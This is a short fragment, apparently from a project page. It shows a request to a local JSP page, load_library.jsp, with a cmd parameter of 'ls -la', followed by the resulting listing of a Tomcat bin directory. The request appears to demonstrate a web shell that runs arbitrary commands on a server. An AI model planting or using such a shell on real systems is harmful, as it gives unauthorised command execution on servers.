 localhost:8080/load_library.jsp?cmd=ls -la
total 3128
drwxr-xr-x  35 yz  staff    1120 Dec  8 12:40 .
drwxr-xr-x  13 yz  staff     416 Apr 27  2018 ..
-rw-r--r--   1 yz  staff   34985 Apr 27  2018 bootstrap.jar
-rw-r--r--   1 yz  staff    1703 Apr 27  2018 catalina-tasks.xml
-rw-r--r--   1 yz  staff   15900 Apr 27  2018 catalina.bat
-rwxr-xr-x   1 yz  staff   23463 Apr 27  2018 catalina.sh
-rw-r--r--   1 yz  staff  207125 Apr 27  2018 commons-daemon-native.tar.gz
-rw-r--r--   1 yz  staff   25145 Apr 27  2018 commons-daemon.jar
-rw-r--r--   1 yz  staff    2040 Apr 27  2018 configtest.bat
-rwxr-xr-x   1 yz  staff    1922 Apr 27  2018 configtest.sh
-rwxr-xr-x   1 yz  staff    8509 Apr 27  2018 daemon.sh
-rw-r--r--   1 yz  staff    2091 Apr 27  2018 digest.bat
-rwxr-xr-x   1 yz  staff    1965 Apr 27  2018 digest.sh
-rw-r-----   1 yz  staff   83419 Oct 21 15:36 hs_err_pid13015.log
-rw-r-----   1 yz  staff   81427 Oct 21 15:38 hs_err_pid13044.log
-rw-r-----   1 yz  staff   76569 Oct 14 18:42 hs_err_pid2507.log
-rw-r-----   1 yz  staff   83311 Oct 16 15:40 hs_err_pid5915.log
-rw-r-----   1 yz  staff   76425 Oct 16 15:42 hs_err_pid5955.log
-rw-r-----   1 yz  staff   76237 Oct 16 16:01 hs_err_pid6195.log
-rw-r-----   1 yz  staff   77539 Oct 16 16:12 hs_err_pid6334.log
-rw-r-----   1 yz  staff   80008 Oct 18 18:31 hs_err_pid9164.log
-rw-r-----   1 yz  staff   95643 Oct 18 18:42 hs_err_pid9315.log
drwxr-x---   3 yz  staff      96 Dec  8 12:51 jni-lib
-rw-r--r--   1 yz  staff    3574 Apr 27  2018 setclasspath.bat
-rwxr-xr-x   1 yz  staff    3680 Apr 27  2018 setclasspath.sh
-rw-r--r--   1 yz  staff    2020 Apr 27  2018 shutdown.bat
-rwxr-xr-x   1 yz  staff    1902 Apr 27  2018 shutdown.sh
-rw-r--r--   1 yz  staff    2022 Apr 27  2018 startup.bat
-rwxr-xr-x   1 yz  staff    1904 Apr 27  2018 startup.sh
-rw-r--r--   1 yz  staff   49336 Apr 27  2018 tomcat-juli.jar
-rw-r--r--   1 yz  staff  405109 Apr 27  2018 tomcat-native.tar.gz
-rw-r--r--   1 yz  staff    4574 Apr 27  2018 tool-wrapper.bat
-rwxr-xr-x   1 yz  staff    5483 Apr 27  2018 tool-wrapper.sh
-rw-r--r--   1 yz  staff    2026 Apr 27  2018 version.bat
-rwxr-xr-x   1 yz  staff    1908 Apr 27  2018 version.sh